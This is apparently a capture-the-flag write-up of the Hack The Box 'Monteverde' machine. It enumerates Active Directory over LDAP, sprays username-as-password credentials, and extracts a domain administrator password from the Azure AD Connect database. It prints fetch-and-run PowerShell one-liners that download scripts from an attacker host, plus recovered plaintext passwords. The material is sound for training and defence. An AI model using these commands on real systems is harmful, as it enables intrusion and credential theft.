└─$ ldapsearch -x -b "dc=MEGABANK,dc=local" -H ldap://10.10.10.172 > ldap-anonymous.out
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ cat ldap-anonymous.out| grep -i memberof
memberOf: CN=Guests,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=MEGABANK,DC=LOCA
memberOf: CN=Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=IIS_IUSRS,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=MEGABANK,DC=LO
memberOf: CN=Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Guests,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=MEGABANK,DC=LO
memberOf: CN=Windows Authorization Access Group,CN=Builtin,DC=MEGABANK,DC=LOCA
memberOf: CN=Azure Admins,OU=Groups,DC=MEGABANK,DC=LOCAL
memberOf: CN=Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Azure Admins,OU=Groups,DC=MEGABANK,DC=LOCAL
memberOf: CN=Remote Management Users,CN=Builtin,DC=MEGABANK,DC=LOCAL
memberOf: CN=Trading,OU=Groups,DC=MEGABANK,DC=LOCAL
memberOf: CN=HelpDesk,OU=Groups,DC=MEGABANK,DC=LOCAL
memberOf: CN=Operations,OU=Groups,DC=MEGABANK,DC=LOCAL
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ cat ldap-anonymous.out| grep -i givenName
givenName: Mike
givenName: SABatchJobs
givenName: svc-ata
givenName: svc-bexec
givenName: svc-netapp
givenName: Dimitris
givenName: Ray
givenName: Sally
- we can just get all the users and groups using the command
1
2
3
ldapsearch -x -h 10.10.10.172 -p 389 -b "dc=MEGABANK,dc=local" -s sub
"(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.
4.803:=2)))" samaccountname | grep sAMAccountName
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
┌──(kali㉿kali)-[~/HTB/Monterverde]
└─$ ldapsearch -x -b "dc=MEGABANK,dc=local" -H ldap://10.10.10.172 -s sub"(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2))" samaccountname | grep sAMAccountName
sAMAccountName: Guest
sAMAccountName: Users
sAMAccountName: Guests
sAMAccountName: Remote Desktop Users
sAMAccountName: Network Configuration Operators
sAMAccountName: Performance Monitor Users
sAMAccountName: Performance Log Users
sAMAccountName: Distributed COM Users
sAMAccountName: IIS_IUSRS
sAMAccountName: Cryptographic Operators
sAMAccountName: Event Log Readers
sAMAccountName: Certificate Service DCOM Access
sAMAccountName: RDS Remote Access Servers
sAMAccountName: RDS Endpoint Servers
sAMAccountName: RDS Management Servers
sAMAccountName: Hyper-V Administrators
sAMAccountName: Access Control Assistance Operators
sAMAccountName: Remote Management Users
sAMAccountName: Storage Replica Administrators
sAMAccountName: MONTEVERDE$
sAMAccountName: Domain Computers
sAMAccountName: Cert Publishers
sAMAccountName: Domain Users
sAMAccountName: Domain Guests
sAMAccountName: Group Policy Creator Owners
sAMAccountName: RAS and IAS Servers
sAMAccountName: Pre-Windows 2000 Compatible Access
sAMAccountName: Incoming Forest Trust Builders
sAMAccountName: Windows Authorization Access Group
sAMAccountName: Terminal Server License Servers
sAMAccountName: Allowed RODC Password Replication Group
sAMAccountName: Denied RODC Password Replication Group
sAMAccountName: Enterprise Read-only Domain Controllers
sAMAccountName: Cloneable Domain Controllers
sAMAccountName: Protected Users
sAMAccountName: DnsAdmins
sAMAccountName: DnsUpdateProxy
sAMAccountName: SQLServer2005SQLBrowserUser$MONTEVERDE
sAMAccountName: AAD_987d7f2f57d2
sAMAccountName: ADSyncAdmins
sAMAccountName: ADSyncOperators
sAMAccountName: ADSyncBrowse
sAMAccountName: ADSyncPasswordSet
sAMAccountName: mhope
sAMAccountName: Azure Admins
sAMAccountName: SABatchJobs
sAMAccountName: svc-ata
sAMAccountName: svc-bexec
sAMAccountName: svc-netapp
sAMAccountName: File Server Admins
sAMAccountName: Call Recording Admins
sAMAccountName: Reception
sAMAccountName: Operations
sAMAccountName: Trading
sAMAccountName: HelpDesk
sAMAccountName: Developers
sAMAccountName: dgalanos
sAMAccountName: roleary
sAMAccountName: smorgan
- we can also use windapsearch script for this, so i dentified users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali㉿kali)-[/opt/windapsearch]
└─$ python3 windapsearch.py --dc-ip 10.10.10.172 -U
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.172
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=MEGABANK,DC=LOCAL
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 10 users:
cn: Guest
cn: AAD_987d7f2f57d2
cn: Mike Hope
userPrincipalName: mhope@MEGABANK.LOCAL
cn: SABatchJobs
userPrincipalName: SABatchJobs@MEGABANK.LOCAL
cn: svc-ata
userPrincipalName: svc-ata@MEGABANK.LOCAL
cn: svc-bexec
userPrincipalName: svc-bexec@MEGABANK.LOCAL
cn: svc-netapp
userPrincipalName: svc-netapp@MEGABANK.LOCAL
cn: Dimitris Galanos
userPrincipalName: dgalanos@MEGABANK.LOCAL
cn: Ray O'Leary
userPrincipalName: roleary@MEGABANK.LOCAL
cn: Sally Morgan
userPrincipalName: smorgan@MEGABANK.LOCAL
[*] Bye!
- so the users we identified
1
2
3
4
5
6
7
Mike Hope
svc-ata
svc-bexec
svc-netapp
Dimitris Galanos
Ray O'Leary
Sally Morgan
- so we have verified the users we have on the domain
Kerberos
- using kerbrute, we can verify that those usernames exist, what
1
2
3
4
5
6
7
8
9
10
svc-ata@MEGABANK.local
svc-bexec@MEGABANK.local
SABatchJobs@MEGABANK.local
smorgan@MEGABANK.local
dgalanos@MEGABANK.local
roleary@MEGABANK.local
mhope@MEGABANK.local
svc-netapp@MEGABANK.local
AAD_987d7f2f57d2@MEGABANK.local
- we can attempt to retrieve a TGT using an ASREPROASTING attack but each of the user account have Pre-authentication set, so we can’t do so
- so why don’t we try to get valid account credentials, so using the valid set of usernames we have, we can try to bruteforce for passwords. A common password mistake is to use the username as the password especially for service accounts.
Resource for testing for credentials: https://wiki.owasp.org/index.php/Testing_for_default_credentials_(OTG-AUTHN-002)
- so using the using the username as the password we we’re able to get a valid set of credentials for the SABatchJobs account with crackmapexec
1
pipx run crackmapexec smb 10.10.10.172 -d MEGABANK.LOCAL -u userlist.txt -p userlist.txt
SMB
- so now that we have a valid set of credentials, we can now enumerate the SMB shares using the credentials
we can check the users share and we can see some of the users that we identified
![]()
so looking through each directory for each user, we come across an azure.xml file in the mhope direcotory (remember that the mhope users was the one with actual logon counts)
- viewing that xml file in our browser, we discover a password
4n0therD4y@n0th3r$and since its in the mhope directory, we assume its for the mhope user account
- so using crackmapexec on smb and winrm, we can see that we have access using winrm on the DC
- now we we have foothold on the DC
- We can view the user flag
Domain Privilege Escalation
- we can run our PowerUp script, we can see some possible DLL hijack vulnerabilities
1
IEX(New-Object Net.webClient).downloadString('http://10.10.14.20/PowerUp.ps1');Invoke-AllChecks
- but if we keep looking through, we see that we have an .Azure directory in our mhope home directory
- we can view the contents of these directory
- reading the information at a blog https://www.cobalt.io/blog/azure-ad-pentesting-fundamentals. we saw that the file TokenCache.dat keeps the user’s session information. and a file accesTokens.json in this file path stores the access token information, and the tokens can still be useful if the user does not log off
- but we don’t have that access token file in the directory, so we can keep looking through the system
- we can also see that our user mhope is part of the Azure Admins group
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
*Evil-WinRM* PS C:\Users\mhope\.Azure> net group "Azure Admins"
Group name Azure Admins
Comment
Members
-------------------------------------------------------------------------------
AAD_987d7f2f57d2 Administrator mhope
The command completed successfully.
*Evil-WinRM* PS C:\Users\mhope\.Azure> net user mhope
User name mhope
Full Name Mike Hope
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/2/2020 3:40:05 PM
Password expires Never
Password changeable 1/3/2020 3:40:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory \\monteverde\users$\mhope
Last logon 1/3/2020 5:29:59 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Azure Admins *Domain Users
The command completed successfully.
- we can also see that a service account AAD_987d7f2f57d2 is also an azure admin, this service account is for synchronization
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
*Evil-WinRM* PS C:\Users\mhope\.Azure> net user AAD_987d7f2f57d2
User name AAD_987d7f2f57d2
Full Name AAD_987d7f2f57d2
Comment Service account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b312-309adfc172d9 running on computer MONTEVERDE.
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/2/2020 2:53:24 PM
Password expires Never
Password changeable 1/3/2020 2:53:24 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/14/2023 4:32:12 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *Azure Admins *Domain Users
The command completed successfully.
- Now synchronization with what??
a simple google search for what this means would lead us to Microsoft Entra connect ADSync [Microsoft Entra Connect: ADSync service account - Microsoft Entra ID Microsoft Learn](https://learn.microsoft.com/en-us/entra/identity/hybrid/connect/concept-adsync-service-account)
- so from the above we know that that user account, and it tell us that this account is created on the domain if you install Microsoft Entra connect on the DC
Azure AD Connect v1 i.e Azure AD Sync has been retired and Entra Connect is its successor
- we can verify this in the program files and see that both Azure AD connect and AD Sync are installed on the DC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
*Evil-WinRM* PS C:\Users\mhope\Documents> ls "C:\\Program Files"
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2020 9:36 PM Common Files
d----- 1/2/2020 2:46 PM internet explorer
d----- 1/2/2020 2:38 PM Microsoft Analysis Services
d----- 1/2/2020 2:51 PM Microsoft Azure Active Directory Connect
d----- 1/2/2020 3:37 PM Microsoft Azure Active Directory Connect Upgrader
d----- 1/2/2020 3:02 PM Microsoft Azure AD Connect Health Sync Agent
d----- 1/2/2020 2:53 PM Microsoft Azure AD Sync
d----- 1/2/2020 2:38 PM Microsoft SQL Server
d----- 1/2/2020 2:25 PM Microsoft Visual Studio 10.0
d----- 1/2/2020 2:32 PM Microsoft.NET
d----- 1/3/2020 5:28 AM PackageManagement
d----- 1/2/2020 9:37 PM VMware
d-r--- 1/2/2020 2:46 PM Windows Defender
d----- 1/2/2020 2:46 PM Windows Defender Advanced Threat Protection
d----- 9/15/2018 12:19 AM Windows Mail
d----- 1/2/2020 2:46 PM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 1/2/2020 2:46 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM Windows Security
d----- 1/3/2020 5:28 AM WindowsPowerShell
look for what programs are running and services on your target and try to find out about them and what they do
- so what is Azure AD Connect??
Azure AD Connect/Azure AD Sync is just a tool that allows organizations to synchronize their On premise AD with their Azure AD
A little out of scope
- we also have Azure AD Cloud Sync
- Both Azure AD Connect and Azure AD Cloud sync are both tools that sync on premise AD data to Azure AD but the difference is Azure AD Connect runs and stores configurations on the on premise sync server while Azure AD Cloud sync runs and stores configurations in the cloud
- we can see that there is an MSSQL database running when we do
netstat -ano
A Little Background on the the Exploit
- Azure AD is a Microsoft cloud based IAM (Identity and Access Management Service) (it is not a DC in the cloud)
- Password Hash Syncronization (PHS) is one of the features used by Azure AD Connect to sync with on prem AD. it is th easiest authentication option.
- another feature is Pass through Authentication (PTA) which allows Azure to foward authentication requests to the on prem AD i.e. it validates credentials directory on the On-prem AD, so no need to upload hashes.
- But our focus for this is PHS
- whenever a password changes on prem, it is synchronized to Azure AD
- azure ad connect is installed on prem and it needs to have access to the password hash it is to synchronize so it has to have a high privilege AD account
- it also has high privileged account in Azure AD, so high privileged accounts in both
- if your Azure AD connect sync account is compromised then your Azure AD is also compromised
- Azure AD Connect stores its Data in 2 places:
- A database stored in `C:\Program Files\Microsoft Azure AD Sync\Data`
- the registry
- the credentials are stored in the database
- the database can be accessed as a local DB on the host and browsed locally and there are 2 interesting tables
- `mms_management_table` and `mms_server_configuration`
- in the` mms_management_agent` table, there is a field (private_configuration_xml) and also another field which is encrypted configuration (encrypted_configuration): We can view these fields using the sqlcmd utility or Visual Studio SQL Server Explorer.
- in the xml in the private_configuration_xml holds information like account name, on prem domain name, but the password isnt there but has the field encrypted="1", which suggests the password is the encrypted data which is also in the table (the encrypted_configuration field)
- all the cryto stuff with the encryted data is done by the mycrypt.dll located at `C:\Program Files\Microsoft Azure AD Sync\Binn\mcrypt.dll`
- So now the tool will have to first stop the service to download the database, then restart it back, then, retrive all the keys necessary for decryption and pass it to that mcrypt.dll to decrypt before we can retrieve the password
- Resources with more Detailed explanation:
- Azure AD Connect for Red Teamers - XPN InfoSec Blog (xpnsec.com)
[Azure AD Connect Database Exploit (Priv Esc) VbScrub](https://vbscrub.com/2020/01/14/azure-ad-connect-database-exploit-priv-esc/) - Updating adconnectdump - a journey into DPAPI - dirkjanm.io
- TR19-Im in your cloud.pdf (dirkjanm.io)
- TR19: I’m in your cloud, reading everyone’s emails - hacking Azure AD via Active Directory (youtube.com)
- So to start the exploitation, we first of all retrieve and run the decryption tool azuread_decrypt_msol_v2.ps1
- so we download this
- for the script to work we have to specify the correct connection string in the script first, we got the connection string from https://www.connectionstrings.com/microsoft-sql-server-odbc-driver/
1
Server=10.10.10.172;Database=ADSync;Trusted_Connection=Yes;
- so Following the guide https://blog.xpnsec.com/azuread-connect-for-redteam/
- this is the content of the decryption script, and we can see we edited the connection string
- so we have to change to the AD Sync Bin folder and run the tool
1
2
3
cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
IEX(New-Object Net.webClient).downloadString('http://10.10.14.20/azuread_decrypt_msol.ps1')
 there are other tools too like https://github.com/dirkjanm/adconnectdump
there are other tools too like https://github.com/dirkjanm/adconnectdump
- then running the command, we get the password hash
1
2
3
4
5
6
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> IEX(New-Object Net.webClient).downloadString('http://10.10.14.20/azuread_decrypt_msol.ps1')
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
- so checking the validity of the credentials, we can see that we do have the DA credentials
- so now we have access as DA
- we can now view our root flag
Resources
- Azure AD Connect for Red Teamers - XPN InfoSec Blog (xpnsec.com)
[Azure AD Connect Database Exploit (Priv Esc) VbScrub](https://vbscrub.com/2020/01/14/azure-ad-connect-database-exploit-priv-esc/) - Updating adconnectdump - a journey into DPAPI - dirkjanm.io
- TR19-Im in your cloud.pdf (dirkjanm.io)
- TR19: I’m in your cloud, reading everyone’s emails - hacking Azure AD via Active Directory (youtube.com)